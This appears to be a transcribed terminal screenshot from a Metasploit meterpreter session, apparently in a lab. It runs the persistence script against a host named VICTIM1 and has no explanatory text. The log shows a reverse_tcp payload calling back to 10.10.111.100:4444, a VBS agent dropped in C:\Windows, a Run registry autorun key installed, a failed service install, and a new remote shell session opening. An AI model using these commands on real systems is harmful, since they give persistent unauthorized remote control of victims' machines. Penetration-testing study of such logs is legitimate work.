 Terminal
File Edit View Search Terminal Help
meterpreter > run persistence -A -L C:\\Windows -P windows/meterpreter/reverse_t
cp -S -X 20 -p 4444 -r 10.10.111.100
[*] Running Persistance Script
[*] Resource file for cleanup created at /root/.msf5/logs/persistence/VICTIM1_20
181030.2634/VICTIM1_20181030.2634.rc
[*] Creating Payload=windows/meterpreter/reverse_tcp LHOST=10.10.111.100 LPORT=4
444
[*] Persistent agent script is 148410 bytes long
[+] Persistent Script written to C:\Windows\mnfoyNEkACV.vbs
[*] Starting connection handler at port 4444 for windows/meterpreter/reverse_tcp
[+] exploit/multi/handler started!
[*] Executing script C:\Windows\mnfoyNEkACV.vbs
[+] Agent executed with PID 1220
[*] Installing into autorun as HKLM\Software\Microsoft\Windows\CurrentVersion\Ru
n\SnLUPhlm
[+] Installed into autorun as HKLM\Software\Microsoft\Windows\CurrentVersion\Run
\SnLUPhlm
[*] Installing as service..
[*] Creating service cmZSATuoVt
[-] Error in script: RuntimeError Unable to open service manager: The RPC server
 is unavailable.
meterpreter > [*] Meterpreter session 2 opened (10.10.111.100:4444 -> 10.10.111.
101:1036) at 2018-10-30 07:26:39 -0400